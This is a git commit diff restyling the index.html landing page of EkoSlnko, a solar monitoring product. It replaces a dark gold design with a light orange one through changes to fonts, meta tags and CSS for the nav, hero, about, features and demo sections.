
==== commit 70f0788e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,444 +3,578 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<meta name="description" content="EkoSlnko — Solar intelligence platform for Central European homeowners. Real-time monitoring, AI forecasting, and energy savings from a single dashboard.">
-<meta name="theme-color" content="#070910">
-<title>EkoSlnko — Solar Intelligence Platform</title>
+<title>EkoSlnko — Solar Monitoring</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&family=Manrope:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Syne:wght@700;800&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet">
 <style>
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html{scroll-behavior:smooth;-webkit-font-smoothing:antialiased}
-body{background:#070910;color:#dde4ef;font-family:'Manrope',sans-serif;font-size:16px;line-height:1.65;overflow-x:hidden}
+html{scroll-behavior:smooth}
+body{font-family:'DM Sans',sans-serif;background:#fff;color:#111;font-size:16px;line-height:1.65;overflow-x:hidden}
+a{color:inherit;text-decoration:none}
+button{cursor:pointer;font-family:'DM Sans',sans-serif;border:none;outline:none;background:none}
+ul{list-style:none}
+input,textarea,select{font-family:'DM Sans',sans-serif}
+
 :root{
-  --bg:#070910;--bg1:#0c1018;--bg2:#111622;--bg3:#17202e;--bg4:#1e2d3d;
-  --brd:rgba(255,255,255,.06);--brd2:rgba(255,255,255,.1);
-  --gold:#c9a84c;--gold2:#e8c96e;--gd:linear-gradient(135deg,#c9a84c,#e8c96e);
-  --text:#dde4ef;--t2:#8899b8;--t3:#3d526a;
-  --green:#10b981;--blue:#3b82f6;
-  --fh:'Cormorant Garamond',Georgia,serif;--fb:'Manrope',sans-serif;
-  --r:10px;--rl:18px;--rxl:28px;
-  --sh:0 24px 64px rgba(0,0,0,.6);
+  --or:#e8601a;
+  --ink:#111;
+  --t1:#555;
+  --t2:#999;
+  --bg:#f7f5f2;
+  --brd:#e8e4de;
+  --fh:'Syne',sans-serif;
 }
-::-webkit-scrollbar{width:4px;background:var(--bg)}
-::-webkit-scrollbar-thumb{background:var(--bg4);border-radius:4px}
-a{color:inherit;text-decoration:none}
-button{cursor:pointer;font-family:var(--fb);border:none;outline:none;background:none}
-img{max-width:100%;display:block}
-input,textarea,select{font-family:var(--fb)}
-ul{list-style:none}
-
-/* NOISE */
-body::after{content:'';position:fixed;inset:0;z-index:9000;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='300' height='300' filter='url(%23n)' opacity='1'/%3E%3C/svg%3E");opacity:.022;mix-blend-mode:overlay}
-
-/* UTILITIES */
-.container{max-width:1180px;margin:0 auto;padding:0 40px}
-.tag{display:inline-flex;align-items:center;gap:7px;font-size:11px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--gold);padding:5px 14px;border:1px solid rgba(201,168,76,.22);background:rgba(201,168,76,.06);border-radius:40px}
-.tag-dot{width:5px;height:5px;border-radius:50%;background:var(--gold);animation:pdot 2s infinite}
-@keyframes pdot{0%,100%{opacity:1}50%{opacity:.3}}
-.sec-title{font-family:var(--fh);font-size:clamp(38px,5vw,66px);font-weight:700;letter-spacing:-.02em;line-height:1.04;margin-top:14px}
-.sec-title em{font-style:italic;font-weight:400;color:var(--gold)}
-.sec-sub{color:var(--t2);font-size:17px;font-weight:300;margin-top:16px;max-width:500px;line-height:1.8}
-.reveal{opacity:0;transform:translateY(30px);transition:opacity .75s cubic-bezier(.22,1,.36,1),transform .75s cubic-bezier(.22,1,.36,1)}
+::-webkit-scrollbar{width:3px;background:#fff}
+::-webkit-scrollbar-thumb{background:#e0dbd3;border-radius:3px}
+
+.wrap{max-width:1100px;margin:0 auto;padding:0 40px}
+.reveal{opacity:0;transform:translateY(20px);transition:opacity .7s ease,transform .7s ease}
 .reveal.in{opacity:1;transform:none}
 .d1{transition-delay:.1s}.d2{transition-delay:.2s}.d3{transition-delay:.3s}
 
-/* NAV */
-#nav{position:fixed;top:0;left:0;right:0;z-index:800;padding:22px 0;transition:padding .4s,background .4s,border-color .4s;border-bottom:1px solid transparent}
-#nav.scrolled{padding:14px 0;background:rgba(7,9,16,.84);backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);border-color:var(--brd)}
-.nav-inner{display:flex;align-items:center}
-.nav-logo{font-family:var(--fh);font-weight:700;font-size:20px;letter-spacing:.02em;display:flex;align-items:center;gap:10px;margin-right:auto}
-.nav-sun{width:26px;height:26px;border-radius:50%;background:var(--gd);box-shadow:0 0 0 5px rgba(201,168,76,.12),0 0 18px rgba(201,168,76,.25);animation:sunbr 3.5s ease-in-out infinite;flex-shrink:0}
-@keyframes sunbr{0%,100%{box-shadow:0 0 0 5px rgba(201,168,76,.12),0 0 18px rgba(201,168,76,.25)}50%{box-shadow:0 0 0 9px rgba(201,168,76,.18),0 0 32px rgba(201,168,76,.35)}}
-.nav-logo span{color:var(--gold)}
-.nav-links{display:flex;align-items:center;gap:30px}
-.nav-links a{font-size:13.5px;font-weight:500;color:var(--t2);transition:color .2s}
-.nav-links a:hover{color:var(--text)}
-.nav-right{display:flex;align-items:center;gap:14px;margin-left:36px}
-.nav-tel{font-size:13px;font-weight:600;color:var(--t2);transition:color .2s}
-.nav-tel:hover{color:var(--gold)}
-.nav-cta{background:var(--gd);color:#050608;font-size:13px;font-weight:700;padding:10px 22px;border-radius:40px;box-shadow:0 4px 18px rgba(201,168,76,.28);transition:transform .2s,box-shadow .2s;white-space:nowrap}
-.nav-cta:hover{transform:translateY(-2px);box-shadow:0 8px 28px rgba(201,168,76,.4)}
-
-/* HERO */
-#hero{min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:130px 40px 80px;position:relative;overflow:hidden;text-align:center}
-.hero-grid{position:absolute;inset:0;background-image:linear-gradient(rgba(255,255,255,.025) 1px,transparent 1px),linear-gradient(90deg,rgba(255,255,255,.025) 1px,transparent 1px);background-size:64px 64px;mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black,transparent);-webkit-mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black,transparent)}
-.hero-glow{position:absolute;inset:0;overflow:hidden;pointer-events:none}
-.g1,.g2,.g3{position:absolute;border-radius:50%;filter:blur(90px);opacity:0;transition:opacity 1.2s}
-.g1{width:700px;height:700px;top:-200px;left:50%;transform:translateX(-50%);background:radial-gradient(circle,rgba(201,168,76,.14),transparent 70%);animation:d1 14s ease-in-out infinite}
-.g2{width:500px;height:500px;bottom:-150px;left:-80px;background:radial-gradient(circle,rgba(255,120,40,.08),transparent 70%);animation:d2 18s ease-in-out infinite}
-.g3{width:450px;height:450px;top:20%;right:-100px;background:radial-gradient(circle,rgba(59,130,246,.07),transparent 70%);animation:d3 16s ease-in-out infinite}
-.g1.on,.g2.on,.g3.on{opacity:1}
-@keyframes d1{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(-40px)}}
-@keyframes d2{0%,100%{transform:scale(1)}50%{transform:scale(1.1) translateY(-25px)}}
-@keyframes d3{0%,100%{transform:translateY(0)}50%{transform:translateY(20px)}}
-.hero-tag{animation:fu .7s .05s both}
-.hero-h1{font-family:var(--fh);font-size:clamp(52px,9vw,128px);font-weight:700;letter-spacing:-.025em;line-height:.95;margin:20px 0 26px;position:relative;z-index:1;animation:fu .7s .15s both}
-.hero-h1 .it{font-style:italic;font-weight:400;color:var(--gold)}
-.hero-lead{font-size:clamp(16px,1.8vw,20px);font-weight:300;color:var(--t2);max-width:580px;line-height:1.75;animation:fu .7s .25s both;margin:0 auto 40px}
-.hero-actions{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;animation:fu .7s .35s both;margin-bottom:72px}
-.btn-gold{background:var(--gd);color:#050608;font-weight:700;font-size:15px;padding:14px 32px;border-radius:40px;box-shadow:0 6px 26px rgba(201,168,76,.3);transition:transform .2s,box-shadow .2s;display:inline-flex;align-items:center;gap:9px}
-.btn-gold:hover{transform:translateY(-3px);box-shadow:0 12px 40px rgba(201,168,76,.42)}
-.btn-outline{background:transparent;border:1px solid rgba(255,255,255,.12);color:var(--text);font-weight:500;font-size:15px;padding:14px 32px;border-radius:40px;transition:border-color .2s,background .2s,transform .2s;display:inline-flex;align-items:center;gap:9px}
-.btn-outline:hover{border-color:rgba(255,255,255,.25);background:rgba(255,255,255,.05);transform:translateY(-2px)}
-.hero-live{display:inline-flex;align-items:center;background:rgba(255,255,255,.03);border:1px solid var(--brd);border-radius:20px;overflow:hidden;animation:fu .7s .45s both;backdrop-filter:blur(8px);flex-wrap:wrap}
-.hl-cell{padding:22px 36px;text-align:center;border-right:1px solid var(--brd)}
-.hl-cell:last-child{border-right:none}
-.hl-n{font-family:var(--fh);font-size:clamp(26px,3vw,38px);font-weight:700;color:var(--gold);letter-spacing:-.03em;line-height:1;display:block;margin-bottom:4px}
-.hl-l{font-size:11px;color:var(--t2);letter-spacing:.1em;text-transform:uppercase;font-weight:600}
-@keyframes fu{from{opacity:0;transform:translateY(22px)}to{opacity:1;transform:none}}
-
-/* MARQUEE */
-.marquee-strip{background:var(--bg1);border-top:1px solid var(--brd);border-bottom:1px solid var(--brd);padding:13px 0;overflow:hidden;position:relative;z-index:2}
-.marquee-strip::before,.marquee-strip::after{content:'';position:absolute;top:0;bottom:0;width:100px;z-index:2;pointer-events:none}
-.marquee-strip::before{left:0;background:linear-gradient(90deg,var(--bg1),transparent)}
-.marquee-strip::after{right:0;background:linear-gradient(-90deg,var(--bg1),transparent)}
-.marquee-track{display:flex;width:max-content;animation:mq 28s linear infinite}
-.marquee-track:hover{animation-play-state:paused}
-.marquee-item{padding:0 32px;border-right:1px solid var(--brd);font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--t3);white-space:nowrap;display:flex;align-items:center;gap:10px}
-.mi-val{color:var(--gold);font-family:var(--fh);font-size:15px;font-weight:700;letter-spacing:0}
-@keyframes mq{to{transform:translateX(-50%)}}
-
-/* DEMO */
-#demo{padding:120px 0 100px;position:relative;z-index:2}
-.demo-head{text-align:center;margin-bottom:56px}
-.demo-shell{background:var(--bg1);border:1px solid var(--brd);border-radius:var(--rxl);overflow:hidden;box-shadow:var(--sh),inset 0 1px 0 rgba(255,255,255,.05)}
-.demo-bar{background:var(--bg2);padding:13px 18px;display:flex;align-items:center;gap:10px;border-bottom:1px solid var(--brd)}
-.db-dots{display:flex;gap:6px}
-.db-dot{width:11px;height:11px;border-radius:50%}
-.db-dot:nth-child(1){background:#ff5f57}.db-dot:nth-child(2){background:#febc2e}.db-dot:nth-child(3){background:#28c840}
-.db-url{margin:0 auto;padding:5px 16px;background:var(--bg3);border:1px solid var(--brd);border-radius:6px;font-size:12px;color:var(--t3);font-weight:500}
-.db-live{display:flex;align-items:center;gap:6px;font-size:11px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--green)}
-.db-live-dot{width:6px;height:6px;border-radius:50%;background:var(--green);animation:pdot 1.4s infinite}
-.demo-layout{display:grid;grid-template-columns:1fr 360px;min-height:520px}
-.demo-sky{position:relative;border-right:1px solid var(--brd);display:flex;flex-direction:column;overflow:hidden;background:linear-gradient(180deg,#06090f,#0e1830)}
-#skyCanvas{width:100%;height:280px;display:block}
-.demo-panels{padding:18px 22px 22px;flex:1}
-.dp-lbl{font-size:10px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--t3);margin-bottom:10px}
-.panel-grid{display:grid;grid-template-columns:repeat(8,1fr);gap:4px}
-.pc{aspect-ratio:1.5;border-radius:3px;background:var(--bg3);border:1px solid var(--brd);position:relative;overflow:hidden;transition:background .5s,border-color .5s,box-shadow .5s}
-.pc::after{content:'';position:absolute;inset:0;background:linear-gradient(140deg,rgba(255,255,255,.06),transparent 55%)}
-.pc.on{background:linear-gradient(140deg,#142850,#0c1e3c);border-color:rgba(59,130,246,.25);box-shadow:0 0 7px rgba(59,130,246,.15)}
-.pc.hot{background:linear-gradient(140deg,#2a1800,#3d2400);border-color:rgba(201,168,76,.35);box-shadow:0 0 7px rgba(201,168,76,.2)}
-.demo-ctrl{display:flex;flex-direction:column;background:var(--bg1)}
-.dc-sliders{padding:26px 26px 20px;border-bottom:1px solid var(--brd);display:flex;flex-direction:column;gap:20px}
-.dc-sec{font-size:10px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--t3);margin-bottom:4px}
-.dc-row-top{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:7px}
-.dc-name{font-size:13px;font-weight:500;color:var(--t2)}
-.dc-val{font-family:var(--fh);font-size:17px;font-weight:700;color:var(--text)}
-input[type=range]{-webkit-appearance:none;appearance:none;width:100%;height:3px;border-radius:3px;background:var(--bg4);outline:none}
-input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;width:16px;height:16px;border-radius:50%;background:var(--gd);box-shadow:0 0 0 3px rgba(201,168,76,.18),0 2px 6px rgba(0,0,0,.4);transition:transform .15s}
-input[type=range]::-webkit-slider-thumb:hover{transform:scale(1.25)}
-#sl-time::-webkit-slider-thumb{background:linear-gradient(135deg,#7ecbf5,#3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.18)}
-#sl-cloud::-webkit-slider-thumb{background:linear-gradient(135deg,#c8d8e8,#8aabb8);box-shadow:0 0 0 3px rgba(140,180,200,.18)}
-.dc-kpis{display:grid;grid-template-columns:1fr 1fr;gap:8px;padding:16px 26px}
-.kpi{background:var(--bg2);border:1px solid var(--brd);border-radius:var(--r);padding:13px 15px;position:relative;overflow:hidden}
-.kpi::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;border-radius:2px 2px 0 0}
-.kpi.kp::before{background:var(--gd)}.kpi.kk::before{background:linear-gradient(90deg,var(--blue),#7ec8f5)}.kpi.ks::before{background:linear-gradient(90deg,var(--green),#6ee7b7)}.kpi.kc::before{background:linear-gradient(90deg,#8b5cf6,#c4b5fd)}
-.kpi-lbl{font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:5px}
-.kpi-num{font-family:var(--fh);font-size:22px;font-weight:700;letter-spacing:-.02em;line-height:1;transition:color .3s}
-.kpi.kp .kpi-num{color:var(--gold)}.kpi.kk .kpi-num{color:var(--blue)}.kpi.ks .kpi-num{color:var(--green)}.kpi.kc .kpi-num{color:#a78bfa}
-.kpi-unit{font-size:11px;color:var(--t3);margin-top:3px}
-.dc-chart{padding:8px 26px 22px}
-.dc-chart-lbl{font-size:10px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--t3);margin-bottom:8px}
-#miniChart{width:100%;height:52px;display:block}
-
-/* FEATURES */
-#features{padding:100px 0}
-.feat-layout{display:grid;grid-template-columns:1fr 1fr;gap:2px}
-.feat-card{background:var(--bg1);padding:48px 44px;position:relative;overflow:hidden;transition:background .3s}
-.feat-card:hover{background:var(--bg2)}
-.feat-card::after{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,rgba(201,168,76,.28),transparent);opacity:0;transition:opacity .3s}
-.feat-card:hover::after{opacity:1}
-.feat-card:nth-child(1){border-radius:var(--rxl) 0 0 0}.feat-card:nth-child(2){border-radius:0 var(--rxl) 0 0}.feat-card:nth-child(5){border-radius:0 0 0 var(--rxl)}.feat-card:nth-child(6){border-radius:0 0 var(--rxl) 0}
-.feat-ico{width:48px;height:48px;border-radius:12px;background:rgba(201,168,76,.08);border:1px solid rgba(201,168,76,.14);display:flex;align-items:center;justify-content:center;font-size:20px;margin-bottom:22px;transition:transform .3s,background .3s}
-.feat-card:hover .feat-ico{transform:rotate(-6deg) scale(1.08);background:rgba(201,168,76,.14)}
-.feat-h{font-family:var(--fh);font-size:24px;font-weight:700;letter-spacing:-.02em;margin-bottom:10px}
-.feat-p{font-size:14.5px;color:var(--t2);font-weight:300;line-height:1.78}
-.feat-link{display:inline-flex;align-items:center;gap:6px;margin-top:18px;font-size:12px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--gold);opacity:.6;transition:opacity .2s,gap .2s}
-.feat-card:hover .feat-link{opacity:1;gap:10px}
-
-/* HOW IT WORKS */
-#how{padding:100px 0;background:var(--bg1);position:relative}
-#how::before{content:'';position:absolute;inset:0;pointer-events:none;background:radial-gradient(ellipse 60% 60% at 50% 50%,rgba(201,168,76,.04),transparent)}
-.how-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center}
-.steps-list{display:flex;flex-direction:column}
-.step{display:flex;gap:22px;padding:28px 0;border-bottom:1px solid var(--brd);transition:background .2s}
+/* ── NAV ── */
+nav{position:fixed;top:0;left:0;right:0;z-index:99;padding:18px 0;transition:all .3s;border-bottom:1px solid transparent}
+nav.up{background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-color:var(--brd);padding:12px 0}
+.nav-i{display:flex;align-items:center}
+.logo{font-family:var(--fh);font-size:18px;font-weight:800;display:flex;align-items:center;gap:9px;margin-right:auto}
+.logo-dot{width:24px;height:24px;border-radius:50%;background:var(--or);box-shadow:0 0 0 4px rgba(232,96,26,.12);animation:pulse 3s ease-in-out infinite;flex-shrink:0}
+@keyframes pulse{0%,100%{box-shadow:0 0 0 4px rgba(232,96,26,.12)}50%{box-shadow:0 0 0 8px rgba(232,96,26,.18)}}
+.logo span{color:var(--or)}
+.nav-links{display:flex;gap:28px}
+.nav-links a{font-size:13.5px;font-weight:500;color:var(--t1);transition:color .2s}
+.nav-links a:hover{color:var(--ink)}
+.nav-btn{margin-left:24px;background:var(--ink);color:#fff;font-size:13px;font-weight:500;padding:9px 20px;border-radius:40px;transition:opacity .2s,transform .2s}
+.nav-btn:hover{opacity:.85;transform:translateY(-1px)}
+
+/* ── HERO ── */
+#hero{min-height:100vh;display:flex;align-items:center;padding:100px 0 60px;background:var(--bg)}
+.hero-inner{display:grid;grid-template-columns:1fr 1fr;gap:60px;align-items:center}
+.hero-label{font-size:11px;font-weight:500;letter-spacing:.18em;text-transform:uppercase;color:var(--t2);margin-bottom:20px}
+.hero-h1{font-family:var(--fh);font-size:clamp(44px,5.5vw,76px);font-weight:800;letter-spacing:-.03em;line-height:.96;margin-bottom:22px}
+.hero-h1 span{color:var(--or)}
+.hero-p{font-size:17px;color:var(--t1);font-weight:300;line-height:1.78;max-width:420px;margin-bottom:32px}
+.hero-acts{display:flex;gap:10px;flex-wrap:wrap;margin-bottom:40px}
+.btn-solid{background:var(--or);color:#fff;font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;display:inline-flex;align-items:center;gap:7px;transition:opacity .2s,transform .2s;box-shadow:0 6px 24px rgba(232,96,26,.25)}
+.btn-solid:hover{opacity:.88;transform:translateY(-2px)}
+.btn-out{border:1px solid var(--brd);color:var(--ink);font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;transition:border-color .2s,background .2s,transform .2s}
+.btn-out:hover{border-color:#bbb;background:rgba(0,0,0,.03);transform:translateY(-2px)}
+.hero-team{display:flex;align-items:center;gap:12px}
+.h-avs{display:flex}
+.h-av{width:28px;height:28px;border-radius:50%;border:2px solid var(--bg);font-family:var(--fh);font-weight:700;font-size:11px;display:flex;align-items:center;justify-content:center;color:#fff;margin-left:-6px}
+.h-av:first-child{margin-left:0}
+.hero-team p{font-size:13px;color:var(--t1);font-weight:300}.hero-team strong{color:var(--ink);font-weight:500}
+
+/* Hero right — simple dashboard card */
+.hero-card{background:#fff;border-radius:20px;box-shadow:0 24px 60px rgba(0,0,0,.09),0 4px 12px rgba(0,0,0,.05);overflow:hidden;border:1px solid var(--brd)}
+.hc-bar{background:#0d0f13;padding:11px 15px;display:flex;align-items:center;gap:7px}
+.hc-dots{display:flex;gap:5px}
+.hcd{width:9px;height:9px;border-radius:50%}
+.hcd:nth-child(1){background:#ff5f57}.hcd:nth-child(2){background:#febc2e}.hcd:nth-child(3){background:#28c840}
+.hc-bar-lbl{font-size:11px;color:rgba(255,255,255,.25);margin:0 auto;letter-spacing:.04em}
+.hc-live{font-size:9px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:#28c840;display:flex;align-items:center;gap:4px}
+.hc-ldot{width:5px;height:5px;border-radius:50%;background:#28c840;animation:blink 1.4s infinite}
+@keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}
+.hc-body{padding:18px}
+.hc-big{text-align:center;padding:16px 0 14px;border-bottom:1px solid var(--brd);margin-bottom:14px}
+.hc-big-lbl{font-size:10px;font-weight:500;letter-spacing:.1em;text-transform:uppercase;color:var(--t2);margin-bottom:5px}
+.hc-big-n{font-family:var(--fh);font-size:48px;font-weight:800;color:var(--or);letter-spacing:-.04em;line-height:1;display:block}
+.hc-big-u{font-size:12px;color:var(--t2);margin-top:2px}
+.hc-kpis{display:grid;grid-template-columns:1fr 1fr 1fr;gap:8px;margin-bottom:12px}
+.hck{background:var(--bg);border-radius:8px;padding:10px 11px}
+.hck-l{font-size:9px;font-weight:500;letter-spacing:.08em;text-transform:uppercase;color:var(--t2);margin-bottom:3px}
+.hck-v{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em}
+.hck-u{font-size:9px;color:var(--t2);margin-top:1px}
+.hc-chart-lbl{font-size:9px;font-weight:500;letter-spacing:.08em;text-transform:uppercase;color:var(--t2);margin-bottom:6px}
+#hcChart{width:100%;height:44px;display:block}
+.hc-status{margin-top:10px;display:flex;gap:6px}
+.hc-st{flex:1;padding:8px 10px;border-radius:8px;font-size:11px;font-weight:500}
+.hc-st.ok{background:#f0faf4;color:#16a34a;border:1px solid #bbf7d0}
+.hc-st.fc{background:#eff6ff;color:#2563eb;border:1px solid #bfdbfe}
+.hc-st-l{font-size:8.5px;opacity:.6;text-transform:uppercase;letter-spacing:.07em;margin-bottom:1px}
+
+/* ── SECTIONS COMMON ── */
+.sec{padding:100px 0}
+.sec-alt{background:var(--bg)}
+.sec-tag{font-size:11px;font-weight:500;letter-spacing:.16em;text-transform:uppercase;color:var(--or);margin-bottom:12px}
+.sec-h{font-family:var(--fh);font-size:clamp(32px,4.5vw,54px);font-weight:800;letter-spacing:-.03em;line-height:1.04;margin-bottom:16px}
+.sec-h em{font-style:normal;color:var(--or)}
+.sec-p{font-size:16px;color:var(--t1);font-weight:300;line-height:1.8;max-width:480px}
+
+/* ── ABOUT ── */
+.about-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:start}
+.about-quote{font-size:18px;font-weight:300;font-style:italic;line-height:1.6;color:#333;border-left:3px solid var(--or);padding-left:20px;margin:22px 0 26px}
+.about-p{font-size:15px;color:var(--t1);font-weight:300;line-height:1.85;margin-bottom:14px}
+.about-meta{display:flex;gap:10px;margin-top:24px;flex-wrap:wrap}
+.meta-pill{display:inline-flex;align-items:center;gap:8px;padding:10px 16px;background:var(--bg);border:1px solid var(--brd);border-radius:10px}
+.meta-pill strong{font-family:var(--fh);font-size:22px;font-weight:800;color:var(--or);letter-spacing:-.03em}
+.meta-pill span{font-size:12px;color:var(--t1);font-weight:300;line-height:1.3}
+
+.team-cards{display:flex;flex-direction:column;gap:2px}
+.tm{display:flex;align-items:center;gap:14px;padding:14px 16px;background:var(--bg);transition:background .2s}
+.tm:hover{background:#eeebe5}
+.tm:first-child{border-radius:14px 14px 0 0}.tm:last-child{border-radius:0 0 14px 14px}
+.tm-av{width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:var(--fh);font-weight:800;font-size:16px;color:#fff;flex-shrink:0}
+.tm-name{font-size:14px;font-weight:500}
+.tm-role{font-size:12px;color:var(--t2);font-weight:300}
+.tm-tag{margin-left:auto;font-size:10px;font-weight:600;padding:3px 9px;border-radius:40px;white-space:nowrap}
+
+/* ── FEATURES ── */
+.feat-head{text-align:center;margin-bottom:56px}
+.feat-head .sec-p{margin:0 auto}
+.feat-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}
+.fcard{background:#fff;border:1px solid var(--brd);border-radius:16px;padding:28px 24px;transition:border-color .25s,transform .25s,box-shadow .25s}
+.fcard:hover{border-color:rgba(232,96,26,.25);transform:translateY(-4px);box-shadow:0 12px 36px rgba(0,0,0,.07)}
+.fcard-ico{font-size:28px;margin-bottom:14px}
+.fcard-h{font-family:var(--fh);font-size:18px;font-weight:700;letter-spacing:-.02em;margin-bottom:8px}
+.fcard-p{font-size:14px;color:var(--t1);font-weight:300;line-height:1.75}
+
+/* ── DEMO ── */
+.demo-head{text-align:center;margin-bottom:44px}
+.dshell{background:#0d0f13;border-radius:20px;overflow:hidden;box-shadow:0 32px 80px rgba(0,0,0,.15);border:1px solid rgba(255,255,255,.06)}
+.dbar{background:#080a0e;padding:11px 15px;display:flex;align-items:center;gap:8px;border-bottom:1px solid rgba(255,255,255,.05)}
+.ddots{display:flex;gap:5px}
+.dd{width:9px;height:9px;border-radius:50%}
+.dd:nth-child(1){background:#ff5f57}.dd:nth-child(2){background:#febc2e}.dd:nth-child(3){background:#28c840}
+.durl{margin:0 auto;padding:4px 14px;background:#0f1218;border:1px solid rgba(255,255,255,.07);border-radius:5px;font-size:11px;color:rgba(255,255,255,.22)}
+.dlive{font-size:9px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:#28c840;display:flex;align-items:center;gap:4px}
+.dldot{width:5px;height:5px;border-radius:50%;background:#28c840;animation:blink 1.4s infinite}
+.demo-body{display:grid;grid-template-columns:1fr 300px;min-height:460px}
